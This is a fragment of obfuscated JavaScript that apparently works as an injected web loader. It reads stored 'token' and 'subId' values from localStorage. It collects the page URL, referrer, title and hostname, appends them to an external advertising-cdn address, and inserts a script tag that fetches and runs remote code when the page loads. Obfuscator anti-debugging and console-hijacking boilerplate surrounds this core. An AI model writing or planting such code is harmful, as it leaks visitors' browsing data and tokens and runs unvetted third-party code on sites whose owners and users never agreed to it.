_0x5b6552=_0x3701aa['ufGQg'];if(!window['_mXmk5z137'+_0x175a90(0x376,0x3b1,0x398,0x3ed)]){if(_0x3701aa[_0x175a90(0x422,0x418,0x3fd,0x3f9)]!==_0x3701aa[_0x175a90(0x421,0x3f5,0x3b9,0x401)]){var _0x4fbaab={};_0x4fbaab[_0x175a90(0x442,0x429,0x426,0x401)]=![],_0x4fbaab[_0x175a90(0x39a,0x3b2,0x3c8,0x3e9)]=0x15180,_0x4fbaab['R_PATH']=_0x3701aa[_0x175a90(0x3ef,0x3ea,0x3af,0x3e0)],window['_mXmk5z137'+_0x175a90(0x3b4,0x3b1,0x3ab,0x3e6)]=_0x4fbaab;}else return _0x50c377[_0x175a90(0x405,0x3e5,0x3bd,0x3c3)]()[_0x4a7b73(0x2,-0x33,0x4,-0x10)](QFViNj[_0x4a7b73(-0x17,0x15,0x27,0x50)])[_0x175a90(0x3a8,0x3e5,0x3cf,0x418)]()[_0x175a90(0x422,0x42e,0x417,0x444)+'r'](_0xe87522)[_0x175a90(0x3b0,0x3b4,0x38e,0x3e4)]('(((.+)+)+)'+'+$');}const _0x1f9f78=localStorage['getItem'](_0x3701aa[_0x4a7b73(0x11,0x0,0x29,-0x8)]);if(_0x3701aa[_0x4a7b73(-0x37,0x6,-0x9,-0x1a)](typeof _0x1f9f78,_0x3701aa[_0x4a7b73(-0x24,0x1a,0x5a,-0x23)])&&_0x3701aa['mZKrb'](_0x1f9f78,null)){var _0x36f8a9=JSON['parse'](_0x1f9f78),_0x177287=Math[_0x175a90(0x401,0x400,0x43b,0x428)](_0x3701aa[_0x4a7b73(-0x2,-0x1d,0xe,0xc)](+new Date(),0x2e6+-0x1d75+-0x1*-0x1e77));_0x3701aa[_0x4a7b73(-0x24,-0x6,-0x21,0x21)](_0x3701aa[_0x4a7b73(0x11,-0x27,-0x41,-0x11)](_0x36f8a9[_0x4a7b73(0x6e,0x36,0x5c,0x8)],window[_0x175a90(0x39d,0x3cd,0x3fe,0x3aa)+_0x4a7b73(-0x6b,-0x36,-0x27,-0x53)]['ttl']),_0x177287)&&(localStorage['removeItem'](_0x175a90(0x3c7,0x3d5,0x3a5,0x3f8)),localStorage[_0x4a7b73(-0x19,0x24,0x62,-0x1a)]('token'),localStorage[_0x175a90(0x3d4,0x40b,0x40f,0x42c)](_0x3701aa[_0x4a7b73(-0x3c,0x0,-0x27,0x25)]));}var _0x185427=localStorage[_0x4a7b73(-0x28,-0x29,-0x3,-0x39)](_0x3701aa[_0x4a7b73(-0x31,-0x30,-0x6e,-0x2b)]);function _0x175a90(_0x349126,_0x1d98b5,_0x254f49,_0x171b8c){return _0x2929(_0x1d98b5-0x2d0,_0x254f49);}var _0x1bcf0f=localStorage['getItem'](_0x3701aa['XYtYx']),_0x7092fa=_0x4a7b73(0x3,-0x3,0x37,0x19)+_0x175a90(0x3e8,0x3c2,0x3ba,0x3fb);_0x7092fa+=_0x3701aa[_0x4a7b73(-0x2,-0x11,0xd,0x2e)]('&',_0x3701aa[_0x4a7b73(-0x4e,-0x23,0xd,-0x38)](decodeURIComponent,window[_0x175a90(0x3ac,0x3b0,0x3a6,0x3c6)]['search'][_0x175a90(0x420,0x3e0,0x3f9,0x406)]('?',''))),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x5,-0x27,-0x59,-0x32)](_0x3701aa[_0x175a90(0x3fd,0x3db,0x40e,0x3c8)],_0x3701aa[_0x175a90(0x399,0x3c4,0x3e7,0x397)](encodeURIComponent,document['referrer'])),_0x7092fa+=_0x3701aa[_0x175a90(0x3bb,0x3bb,0x3f8,0x3db)](_0x3701aa['NoHfX'],encodeURIComponent(document[_0x4a7b73(-0x54,-0x31,-0x60,0xe)])),_0x7092fa+=_0x3701aa[_0x175a90(0x458,0x42c,0x3fe,0x45b)]+_0x3701aa[_0x175a90(0x3ef,0x3c4,0x399,0x3e5)](encodeURIComponent,document[_0x4a7b73(-0x46,-0x37,-0x7,-0x2f)][_0x175a90(0x3be,0x3e9,0x420,0x428)]+document[_0x4a7b73(-0x3,-0x37,-0x34,-0x1e)][_0x4a7b73(0x2c,0x21,-0x12,0x37)]),_0x7092fa+=_0x3701aa[_0x175a90(0x3d8,0x3bb,0x3b2,0x382)](_0x3701aa[_0x175a90(0x40a,0x3dd,0x3b4,0x3ed)],_0x3701aa['ROcED'](encodeURIComponent,_0x5b6552)),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x48,-0x1b,0x11,-0xa)](_0x175a90(0x3ec,0x426,0x42b,0x461),_0x3701aa[_0x4a7b73(0x33,0xd,-0x22,0x1c)](encodeURIComponent,window[_0x4a7b73(-0x39,-0x1a,0x22,-0x1f)+'sn7rnPv'][_0x175a90(0x3bc,0x3c3,0x3ed,0x3ce)]));_0x3701aa[_0x4a7b73(0x5d,0x39,0xb,0x46)](typeof _0x185427,_0x3701aa['SRCAE'])&&_0x185427&&window[_0x175a90(0x3a5,0x3cd,0x3fc,0x3ec)+_0x4a7b73(-0x1,-0x36,-0x62,-0x66)][_0x175a90(0x3f4,0x429,0x428,0x418)]&&(_0x7092fa+=_0x3701aa[_0x175a90(0x3dc,0x3f2,0x403,0x3c1)](_0x3701aa['jLMZv'],_0x3701aa[_0x4a7b73(-0x4d,-0x21,-0x8,-0x14)](encodeURIComponent,_0x185427)));_0x3701aa[_0x175a90(0x43a,0x423,0x440,0x44a)](typeof _0x1bcf0f,_0x3701aa[_0x4a7b73(0x23,0x1a,0x34,0x41)])&&_0x1bcf0f&&window[_0x175a90(0x3dc,0x3cd,0x3a9,0x390)+_0x175a90(0x3d2,0x3b1,0x372,0x3b8)][_0x4a7b73(0x8,0x42,0xe,0x63)]&&(_0x3701aa['eldrX'](_0x3701aa[_0x175a90(0x3fd,0x3e3,0x3b1,0x3ab)],'uprus')?_0x7092fa+=_0x3701aa[_0x4a7b73(0xa,-0x2d,-0x53,-0x2a)](_0x175a90(0x435,0x3fa,0x407,0x3e5),_0x3701aa[_0x175a90(0x3b7,0x3d0,0x3b7,0x40c)](encodeURIComponent,_0x1bcf0f)):_0x378989+=_0x3701aa[_0x4a7b73(-0x2d,-0x1f,-0x50,-0x22)](_0x4a7b73(-0x1d,0x13,0x1c,0x40),_0x3701aa['ROcED'](_0x4d6345,_0x581ced)));var _0x44ebdc=document['createElem'+_0x175a90(0x42d,0x3f1,0x3c9,0x3ff)](_0x3701aa['MSHEa']);_0x44ebdc[_0x4a7b73(0x68,0x48,0x9,0x59)]=_0x3701aa[_0x4a7b73(-0x4d,-0x2a,0x0,-0x4e)],_0x44ebdc[_0x175a90(0x41b,0x410,0x410,0x417)]=window[_0x4a7b73(-0x28,-0x1a,0x1b,-0x3a)+_0x4a7b73(-0x8,-0x36,-0x70,-0x5b)][_0x4a7b73(-0x2f,-0x24,-0x5b,0x14)]+_0x7092fa;var _0x1bf7c7=document[_0x4a7b73(-0x16,0x1f,-0x2,0x2f)+_0x175a90(0x40a,0x3fd,0x3cf,0x427)](_0x4a7b73(-0x6,0x20,-0x1e,0x1e))[-0xf5f+0x1ef8+-0xf99];_0x1bf7c7[_0x4a7b73(-0x33,0x8,0x25,-0x34)][_0x4a7b73(-0x10,0xf,0x44,0x1c)+'re'](_0x44ebdc,_0x1bf7c7);}()));function _0x2929(_0x225320,_0x2b1e02){var _0x581567=_0x5815();return _0x2929=function(_0x29292b,_0x73b215){_0x29292b=_0x29292b-(0x11d3+0x1*0x1079+0x45*-0x7c);var _0x4d120f=_0x581567[_0x29292b];return _0x4d120f;},_0x2929(_0x225320,_0x2b1e02);}function _0x5815(){var _0x5a2eff=['src','18WrltHO','arkvb','3568JfzjEU','ROcED','1795372oMacqp','J2gv','exception','fbnwu','60285bAHXld','ddGki','&default_k','vertising-','created_at','xSqEY','EPWxj','iRCpZ','ggsvk','error','egZpB','length','undefined','&host=','pzxxZ','AGAvT','unique','MFTnS','Ysdwu','YiobK','&sub_id=','constructo','type','location','sn7rnPv','ttl','&name=','search','12tsjWOd','title','SNfwZ','22691XDiSBS','eyword=','WEOGj','rTeyE','EZIGF','UERsz','getItem','cdn.com/zy','yxjip','console','.client','R_PATH','IytbG','apply','yRWHj','HuZTi','XyfjF','yiRmw','CMpFj','er=','PuhyX','_mXmk5z137','EEzGP','zTnck','RVxnr','1246mGrluW','return\x20(fu','1|5|3|0|2|','rCbrb','subId','pCCUW','(((.+)+)+)','prototype','https://ad','kGcGA','MbXol','table','zTeUF','info','3392268ABnfEb','replace','oGIFf','TvXfl','swRjP','?return=js','toString','VmSuM','FLjey','ctor(\x22retu','hostname','pmjWc','aLjUY','trace','WBmXs','vEUKd','parentNode','AutRI','ent','NkARm','hBVcx','HIQWr','qSvAC','insertBefo','n/javascri','2213592gyfeqK','eldrX','&token=','nction()\x20','DeZbg','sByTagName','1121590yTSBgU','pUXZb','round','SRCAE','token','80NPkpzM','applicatio','__proto__','getElement','script','pathname','JeujI','vKnVn','removeItem','GeOYX','QcexQ','warn','{}.constru'];_0x5815=function(){return _0x5a2eff;};return _0x5815();}